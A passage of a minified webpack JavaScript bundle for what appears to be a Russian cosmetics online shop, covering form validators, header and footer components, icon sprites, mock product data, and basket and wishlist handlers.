12:e=Object(i.a)(r,[7,2,4,10,3,5,9,4,6,8]),n=Object(i.a)(r,[3,7,2,4,10,3,5,9,4,6,8]),e===parseInt(r[10],10)&&n===parseInt(r[11],10)&&(o=!0)}return o},messages:{ru:"Некорректный формат ИНН",en:"Incorrect INN format"}}),r.a.addValidator("dateSingle",{validateString:function(t){return o.a.test(t)},priority:3,messages:{ru:"Некорректная дата",en:"Incorrect date"}}),r.a.addValidator("dateRange",{validateString:function(t){var e=t.split(" — ");return o.a.test(e[0])&&o.a.test(e[1])},priority:3,messages:{ru:"Некорректный диапазон дат",en:"Incorrect date range"}}),r.a.addValidator("dateMultiple",{validateString:function(t){return t.split(", ").every((function(t){return o.a.test(t)}))},priority:3,messages:{ru:"Некорректный набор дат",en:"Incorrect date range"}}),r.a.addValidator("dateOrder",{validateString:function(t){var e,n=t.split(" — ");return(n=n.map((function(t){return e=t.match(o.b),new Date(+e[3],e[2]-1,+e[1])})))[1]>=n[0]},priority:2,messages:{ru:"Некорректный порядок дат",en:"Incorrect date range"}}),r.a.addValidator("dateMaxCount",{validateString:function(t,e){return t.split(", ").length<=e},priority:2,messages:{ru:"Количество дат не должно превышать %s",en:"Dates count should be less than %s"}}),r.a.addValidator("dateMinMaxCount",{validateString:function(t,e){var n=t.split(", "),r=e.split(" — "),o=r[0],i=r[1];return n.length>=o&&n.length<=i},priority:2,messages:{ru:"Количество дат должно лежать в диапазоне %s",en:"Dates count should be in the range %s"}}),r.a.addValidator("dateMin",{validateString:function(t,e,n){var r,i,s=a.a.getInstance(n.$element.closest(".datepicker")),u="multiple"===s.mode,l="range"===s.mode,f=[];if(u)f=t.split(", ");else if(l){var p=c(t.split(" — "),1);f[0]=p[0]}else f[0]=t;return f=f.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])})),"today"!==e?(r=e.match(o.b),i=new Date(+r[3],r[2]-1,+r[1])):i=new Date,f.every((function(t){return t>=i}))},priority:1,messages:{ru:"Дата должна быть не менее чем %s",en:"Date should be greater than or equal to %s"}}),r.a.addValidator("dateMax",{validateString:function(t,e,n){var r,i,s=a.a.getInstance(n.$element.closest(".datepicker")),u="multiple"===s.mode,l="range"===s.mode,f=[];if(u)f=t.split(", ");else if(l){var p=c(t.split(" — "),2);f[0]=p[1]}else f[0]=t;return f=f.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])})),"today"!==e?(r=e.match(o.b),i=new Date(+r[3],r[2]-1,+r[1])):i=new Date,f.every((function(t){return t<=i}))},priority:1,messages:{ru:"Дата должна быть не более чем %s",en:"Date should be lower than or equal to %s"}}),r.a.addValidator("dateMinMax",{validateString:function(t,e,n){var r,i=a.a.getInstance(n.$element.closest(".datepicker")),c="multiple"===i.mode,s="range"===i.mode,u=[];c?u=t.split(", "):s?u=t.split(" — "):u[0]=t,u=u.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])}));var l,f,p=e.split(" — "),d=p[0],h=p[1];return"today"!==d?(r=d.match(o.b),l=new Date(+r[3],r[2]-1,+r[1])):l=new Date,"today"!==h?(r=h.match(o.b),f=new Date(+r[3],r[2]-1,+r[1])):f=new Date,u.every((function(t){return t>=l&&t<=f}))},priority:1,messages:{ru:"Дата должна лежать в диапазоне %s",en:"Date should be in the range %s"}}),r.a.addValidator("fileMaxCount",{validateString:function(t,e,n){return n.$element[0].files.length<=e},messages:{ru:"Максимальное количество файлов: %s",en:"Files count can't be more than %s"}}),r.a.addValidator("fileMaxSize",{validateString:function(t,e,n){var r=n.$element[0].files;return Array.prototype.every.call(r,(function(t){return t.size<=1024*e}))},messages:{ru:"Размер файла не должен превышать %s Кб",en:"File size can't be more than %s Kb"}}),r.a.addValidator("fileExtensions",{validateString:function(t,e,n){var r=n.$element[0].files,o=e.split(",");return Array.prototype.every.call(r,(function(t){return o.includes(t.type)}))},messages:{ru:"Допустимые расширения файлов: %s",en:"Available extensions: %s"}}),r.a.addValidator("fileTypes",{validateString:function(t,e,n){var r=n.$element[0].files,o=e.split(",");return Array.prototype.every.call(r,(function(t){return o.includes(t.type.split("/")[0])}))},messages:{ru:"Допустимые типы файлов: %s",en:"Available types: %s"}}),t('form[data-validate="true"]').parsley()}).call(this,n("+2Rf"))},Fzi1:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("4mDm"),n("PKPk"),n("3bBZ"),n("mGGf"),n("rB9j"),n("hByQ"),n("NBAS"),n("SuFq"),n("0oug"),n("FtwD");var r=n("0JdG"),o=n("tvPY"),i=n("vAWl"),a=n("eX6o");n("5NVU"),n("2tXX"),n("af1I"),n("0I0R"),n("xJuT"),n("gZZH");function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,h(r.key),r)}}function u(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===c(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t){var e=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===c(e)?e:String(e)}var y,m,b,v=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(i,t);var e,n,r,o=f(i);function i(){return u(this,i),o.apply(this,arguments)}return e=i,n&&s(e.prototype,n),r&&s(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);y=v,b="footer-main",(m=h(m="className"))in y?Object.defineProperty(y,m,{value:b,enumerable:!0,configurable:!0,writable:!0}):y[m]=b,t((function(){var e;new o.a(t(".accordion--footer")).init({multiple:!1,breakpoint:"tablet"}),new i.a(t(".footer-main__subscribe")).init(),new a.a(t(".footer-main__agreement")).init(),t("#subscr").on("submit",(function(e){e.preventDefault(),t.post("/api/internal/user/subscribe",{email:t("#field-footer-subscribe").val()},(function(t){alert(t)}))})),(e=new URLSearchParams(window.location.search).get("unsubscribed"))&&1==e&&t("#popup-unsubscribe").addClass("is-open")}))}).call(this,n("+2Rf"))},G66H:function(t,e,n){"use strict";e.a={mobile:480,mobileLg:640,tablet:768,tabletLg:1024,desktop:1280,desktopLg:1600,desktopXl:1920}},Hoeb:function(t,e,n){},"I/di":function(t,e,n){},IFgA:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-diagnostic",use:"icon-diagnostic-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-diagnostic">\n<path fill-rule="evenodd" d="M28.000,56.000 C12.536,56.000 -0.000,43.464 -0.000,28.000 C-0.000,12.536 12.536,-0.000 28.000,-0.000 C43.464,-0.000 56.000,12.536 56.000,28.000 C56.000,43.464 43.464,56.000 28.000,56.000 ZM28.000,2.000 C13.664,2.000 2.000,13.663 2.000,28.000 C2.000,42.336 13.664,54.000 28.000,54.000 C42.336,54.000 54.000,42.336 54.000,28.000 C54.000,13.663 42.336,2.000 28.000,2.000 ZM38.192,18.879 L34.176,22.895 C34.987,24.027 36.666,26.846 36.342,30.491 C36.058,33.678 34.304,36.643 31.160,39.321 L32.948,44.684 C33.051,44.988 32.999,45.324 32.811,45.585 C32.623,45.846 32.321,46.000 32.000,46.000 L21.000,46.000 C20.679,46.000 20.377,45.846 20.188,45.585 C20.001,45.324 19.949,44.988 20.052,44.684 L21.734,39.637 C20.845,39.194 19.612,38.196 18.404,36.000 L15.000,36.000 L15.000,34.000 L24.000,34.000 L24.000,36.000 L20.748,36.000 C21.986,37.808 22.986,37.993 23.037,38.000 L29.630,38.000 C32.504,35.626 34.098,33.051 34.348,30.339 C34.597,27.614 33.429,25.397 32.734,24.337 L30.000,27.071 L30.000,27.071 L25.050,32.021 L17.979,24.950 L31.121,11.808 L32.535,13.222 L35.364,10.393 L39.607,14.636 L36.778,17.464 L38.192,18.879 ZM29.279,40.000 L23.721,40.000 L22.388,44.000 L30.612,44.000 L29.279,40.000 ZM20.808,24.950 L25.050,29.192 L27.172,27.071 L22.929,22.828 L20.808,24.950 ZM31.121,14.636 L24.343,21.414 L28.586,25.657 L35.364,18.879 L31.121,14.636 ZM36.778,14.636 L35.364,13.222 L33.950,14.636 L35.364,16.050 L36.778,14.636 Z" />\n</symbol>'});a.a.add(c)},KGjs:function(t,e,n){(function(t){t.fn.extend({animateCss:function(e,n){var r=this;return this.addClass("animated ".concat(e)).one("animationend oAnimationEnd mozAnimationEnd webkitAnimationEnd",(function(){t(r).removeClass("animated ".concat(e)),"function"==typeof n&&n()})),this}})}).call(this,n("+2Rf"))},L3VE:function(t,e,n){},Lchg:function(t){t.exports=JSON.parse('{"search_maybe":"Control","products":[{"type":"product","name":"Confort Supreme питательный лосьон 200&nbsp;мл + Confort Supr&ecirc;me Легкий питательный крем 50&nbsp;мл","link":"#","pic":"https://i.ibb.co/xM9DV8m/product-search-1.jpg","price":"560,00"},{"type":"product","name":"Confort Supreme Двойная восстанавливающая сыворотка 200ml","link":"#","pic":"https://i.ibb.co/WsY3Szt/product-search-2.jpg","price":"790,00"},{"type":"product","name":"Confort Supreme Питательное молоко 400ml","link":"#","pic":"https://i.ibb.co/2NTR45b/product-search-3.jpg","price":"790,00"},{"type":"product","name":"Четвертый товар 250ml","link":"#","pic":"https://i.ibb.co/2NTR45b/product-search-3.jpg","price":"1290,00"},{"type":"product","name":"Пятый товар 200ml","link":"#","pic":"https://i.ibb.co/WsY3Szt/product-search-2.jpg","price":"4290,00"}]}')},Ll0h:function(t,e,n){},OVIo:function(t,e,n){"use strict";n("LSZE"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("XiHr");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,h(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=s(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function s(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t,e,n){return(e=h(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function h(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(s,t);var e,n,r,o=l(s);function s(){return i(this,s),o.apply(this,arguments)}return e=s,r=[{key:"fadeOut",value:function(t){void 0===t&&(t=s.DEFAULT_TIME);var e=document.querySelector(".preloader__preload"),n=document.querySelector(".preloader__spinner"),r=setInterval((function(){e.style.opacity-=.05,e.style.opacity<=.05&&(clearInterval(r),e.style.display="none",n.style.display="none")}),16);e.style.opacity=1}},{key:"show",value:function(){var t=document.querySelector(".preloader__preload"),e=document.querySelector(".preloader__spinner");t.style.opacity=1,e.style.opacity=1,t.style.display="block",e.style.display="block"}}],(n=[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};c(p(s.prototype),"init",this).call(this,t),window.addEventListener("load",(function(){setTimeout(s.fadeOut)}))}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),s}(r.a);d(y,"className","preloader"),d(y,"DEFAULT_TIME",1e3),y.create();n("lfCk"),n("sbAB"),n("6kzb"),n("I/di"),n("/CpH"),n("t5Oc"),n("zlK1"),n("PuJ1"),n("PoYK"),n("j2M4"),n("+V8L"),n("oDPV"),n("e23P"),n("Ll0h"),n("npRv"),n("qaYh"),n("co1U"),n("mhzy")},PgF9:function(t,e,n){},PoYK:function(t,e,n){},PuJ1:function(t,e,n){},QVPi:function(t,e,n){},QYl7:function(t,e,n){t.exports=n.p+"2ccfd0fcf58fdd48aee68d5c74cc4ddd.png"},QaKi:function(t,e,n){},QtZe:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("N3if");var r=n("0JdG");n("PgF9");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=s(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function s(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var h,y,m,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(s,t);var e,n,r,o=l(s);function s(){return i(this,s),o.apply(this,arguments)}return e=s,(n=[{key:"initElements",value:function(){this.elements={}}},{key:"init",value:function(t){c(p(s.prototype),"init",this).call(this,t)}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),s}(r.a);function v(e){var n=t("#".concat(t(e).data("brand"))),r=document.querySelector(".brands-preview__nav-link");r.classList.remove("is-active"),document.querySelector("#".concat(r.dataset.brand)).classList.remove("is-active"),t(e).addClass("is-active"),n.addClass("is-active")}function g(e){var n=t("#".concat(t(e).data("brand")));t(e).removeClass("is-active"),n.removeClass("is-active")}h=b,m="brands-preview",(y=d(y="className"))in h?Object.defineProperty(h,y,{value:m,enumerable:!0,configurable:!0,writable:!0}):h[y]=m,t(".brands-preview__nav").menuAim({activate:v,deactivate:g,rowSelector:"> a"})}).call(this,n("+2Rf"))},RKtn:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow_lg",use:"icon-arrow_lg-usage",viewBox:"0 0 20 37",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 20 37" id="icon-arrow_lg">\n<path fill-rule="evenodd" d="M18.471,19.207 L1.500,36.178 L0.793,35.470 L17.763,18.500 L0.793,1.529 L1.500,0.822 L18.471,17.793 L19.178,18.500 L18.471,19.207 Z" />\n</symbol>'});a.a.add(c)},Rnav:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return C}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("OVIo"),n("3noH"),n("vcBD");var r=n("0JdG"),o=n("0/XF"),i=n("QtZe"),a=n("sQKt"),c=n("EgF4"),s=n("ep1S"),u=(n("QaKi"),n("Tqq3"));n("giDl"),n("cLEH"),n("UYmx"),n("gSVI"),n("v13b"),n("sonj"),n("af1I"),n("0jgv"),n("hYid"),n("owha"),n("DspN"),n("QYl7"),n("YvJ8"),n("DdJD");function l(t){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function f(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,b(r.key),r)}}function p(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function d(t,e){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function h(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=m(t);if(e){var o=m(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return y(this,n)}}function y(t,e){if(e&&("object"===l(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function m(t){return(m=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function b(t){var e=function(t,e){if("object"!==l(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==l(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===l(e)?e:String(e)}var v,g,w,C=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(i,t);var e,n,r,o=h(i);function i(){return p(this,i),o.apply(this,arguments)}return e=i,n&&f(e.prototype,n),r&&f(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);v=C,w="header-main",(g=b(g="className"))in v?Object.defineProperty(v,g,{value:w,enumerable:!0,configurable:!0,writable:!0}):v[g]=w,t((function(){o.a.create(),t(".brands-preview__item").each((function(e,n){new i.a(t(n)).init({})})),a.a.create(),new c.a(t(".popup--mobile-menu")).init({animationOpen:"fadeIn",animationClose:!1,animationTime:400}),s.a.create()})),t(document).on("click",".menu-btn",(function(e){t(e.currentTarget).hasClass("is-open")?(t(e.currentTarget).removeClass("is-open"),t(e.currentTarget).attr("data-popup","open"),t("header").insertBefore(".popup--mobile-menu")):(t(e.currentTarget).addClass("is-open"),t(e.currentTarget).attr("data-popup","close"),t("header").prependTo(".popup--mobile-menu"),t(".header-main").get(0).inert=!1)})),t(window).on("load",(function(){var e,n,r,o=t(".js-sticky-header"),i=o.closest(".js-header-main"),a=t(".js-sticky-header").outerHeight(),c=i.outerHeight();function s(){i.css("paddingTop",""),o.removeClass("is-sticky"),o.removeClass("is-visible"),o.removeClass("is-smooth"),e=!1}t(document).on("scroll",(function(){if(!Object(u.e)("tablet").matches&&!t(".menu-btn").hasClass("is-open")){var r=window.pageYOffset;r>c&&!e?(i.css("paddingTop","".concat(a,"px")),o.addClass("is-sticky"),e=!0,n=r,setTimeout((function(){o.addClass("is-smooth")}),100)):r<=c&&s(),function(t){if(!e||t===n)return;t<n&&t>1e3?o.addClass("is-visible"):(t>n||t<=500)&&o.removeClass("is-visible");n=t}(r)}})),t(window).on("resize",(function(){clearTimeout(r),r=setTimeout((function(){Object(u.e)("tablet").matches||(a=t(".js-sticky-header").outerHeight(),c=i.outerHeight(),e&&i.css("paddingTop","".concat(a,"px")))}),200)})),Object(u.e)("tablet").addListener((function(t){t.matches&&s()}))}))}).call(this,n("+2Rf"))},Sv35:function(t,e,n){},T4Im:function(t,e,n){"use strict";(function(t){n.d(e,"f",(function(){return i})),n.d(e,"c",(function(){return a})),n.d(e,"b",(function(){return c})),n.d(e,"d",(function(){return s})),n.d(e,"e",(function(){return u}));n("fbCW"),n("07d7"),n("TeQF"),n("ma9I");var r=n("clGN"),o=n("EgF4");function i(e){t(".js-header-basket-count").html(e)}function a(e){return t(".js-selected-variant input:checked",e).val()}function c(e){return t(".product-outlet input:checked",e).val()}function s(e){return t(".js-product-count input",e).val()}function u(e){var n=t(".js-selected-variant input"),o=e.find(".product-outlet input"),i=e.find(".js-product-add-to-cart");n.on("change",(function(){var n=t(this).data("info"),a=t(".js-product-carousel-wrapper"),c=a.filter("[data-variant-id=".concat(n.variantId,"]"));c.length&&(a.hide(),c.show(),Object(r.a)(c));var s=t(".js-product-quick-view-pic"),u=s.filter("[data-variant-id=".concat(n.variantId,"]"));if(u.length&&(s.hide(),u.show()),e.find(".js-price").html(n.price),e.find(".js-old-price").html(n.oldPrice),e.find(".js-percent").html(n.percent),e.find(".js-product-add-to-cart").data("variant-id",n.variantId).attr("data-variant-id",n.variantId),n.oldPrice?e.find(".js-with-old-price").show():e.find(".js-with-old-price").hide(),n.canBuy?(e.find(".js-can-buy-button").show(),e.find(".js-cant-buy-button").hide()):(e.find(".js-can-buy-button").hide(),e.find(".js-cant-buy-button").show()),n.outlet){for(var l in o.prop("checked",!1),n.outlet.STORES){var f=n.outlet.STORES[l],p=e.find('[for="outlet-store-'.concat(l,'"]'));0===f.PRICE?p.hide():(p.find(".js-outlet-price").html(f.PRICE),p.find(".js-outlet-status").html(f.STATUS),f.SELECTED&&(o.filter('[value="'.concat(l,'"]')).prop("checked",!0),e.find(".js-product-add-to-cart").data("outlet",l)),p.show())}n.outlet.COUNT<2?e.find(".js-outlet-title").hide():e.find(".js-outlet-title").show()}n.basket?i.attr("disabled",!0).find("span").html(i.data("msg-in-basket")):i.attr("disabled",!1).find("span").html(i.data("msg-out-basket"))})),o.length&&o.on("change",(function(){var t=n.filter(":checked").data("info"),e=o.filter(":checked").val();i.data("outlet",e),t.outlet.STORES[e].BASKET?i.attr("disabled",!0).find("span").html(i.data("msg-in-basket")):i.attr("disabled",!1).find("span").html(i.data("msg-out-basket"))}))}e.a=function(){t(document).on("click",".js-product-add-to-cart",(function(e){var n=t(this).data("variant-id")||a(),r=s()||1,c=t(this).data("outlet"),u={};if("N"===t(this).data("has-outlet")){var l=new o.a(t("#popup-outlet_add"));l.init(),l.open(),t(this).data("has-outlet","Y")}c&&(u.outlet=c),e.preventDefault(),t(".js-product-add-to-cart[data-variant-id=".concat(n,"]")).each((function(e,n){var r=t(n);r.prop("disabled",!0);var o=r.data("msg-in-basket"),i=r.find("span");i.length?i.html(o):r.html(o)})),t.post("/api/internal/basket/add/".concat(n,"/").concat(r),u,(function(e){i(e.data.total.itemCount);var n=t(".js-selected-variant input:checked").data("info");n.outlet?(n.outlet.STORES[c].BASKET=!0,n.store==c&&(n.basket=!0)):n.basket=!0}))})),t(document).on("click",".js-product-toggle-wishlist",(function(){var e=this,n=t(this).data("variant-id"),r=t(this).data("short")||0;t.post("/api/internal/product/toggle-wishlist/".concat(n,"/").concat(r),(function(n){t(e).find("span").html(n.newButtonText)}))})),t(document).on("click",".js-product-delete-from-wishlist",(function(){var e=this,n=t(this).data("variant-id");t.post("/api/internal/product/delete-from-wishlist/".concat(n),(function(){t(e).closest("tr").remove()}))})),t(document).on("click",".js-order-cancel",(function(){if(window.confirm("Удалить заказ?")){var e=t(this).data("order-id");t.post("/api/internal/order/cancel/".concat(e),(function(t){t.redirect&&(window.location=t.redirect)}))}}))}}).call(this,n("+2Rf"))},Tqq3:function(t,e,n){"use strict";(function(t){n.d(e,"c",(function(){return o})),n.d(e,"g",(function(){return i})),n.d(e,"a",(function(){return a})),n.d(e,"e",(function(){return c})),n.d(e,"d",(function(){return s})),n.d(e,"b",(function(){return u})),n.d(e,"f",(function(){return l}));n("2B1R"),n("yyme"),n("+2oP"),n("ma9I"),n("07d7"),n("fbCW"),n("T63A");var r=n("G66H"),o=function(){return"ontouchstart"in window},i=function(t){var e;return(e=[]).concat.apply(e,[t])},a=function(t,e){return e.reduce((function(e,n,r){return e+n*t[r]}),0)%11%10},c=function(t){return window.matchMedia("(max-width: ".concat(r.a[t]-1,"px)"))},s=function(){return t("html").attr("lang")},u=function(t,e){var n=Object.entries(t).find((function(t){return t[1]===e}));return n?n[0]:void 0},l=function(t,e){return t%10==1&&t%100!=11?e[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?e[1]:e[2]}}).call(this,n("+2Rf"))},UYmx:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-user",use:"icon-user-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-user">\n<path fill-rule="evenodd" d="M14.000,19.999 L2.000,19.999 L-0.000,19.999 L-0.000,17.999 C-0.000,14.685 2.686,12.000 6.000,12.000 L8.000,12.000 L10.000,12.000 C13.314,12.000 16.000,14.685 16.000,17.999 L16.000,19.999 L14.000,19.999 ZM9.000,14.000 L7.000,14.000 C4.508,14.000 2.459,15.064 2.079,17.999 L13.920,17.999 C13.536,15.108 11.488,14.000 9.000,14.000 ZM2.000,5.999 C2.000,2.685 4.686,-0.001 8.000,-0.001 C11.314,-0.001 14.000,2.685 14.000,5.999 C14.000,9.313 11.314,12.000 8.000,12.000 C4.686,12.000 2.000,9.313 2.000,5.999 ZM8.000,9.999 C10.209,9.999 12.000,8.209 12.000,5.999 C12.000,3.790 10.209,1.999 8.000,1.999 C5.791,1.999 4.000,3.790 4.000,5.999 C4.000,8.209 5.791,9.999 8.000,9.999 Z" 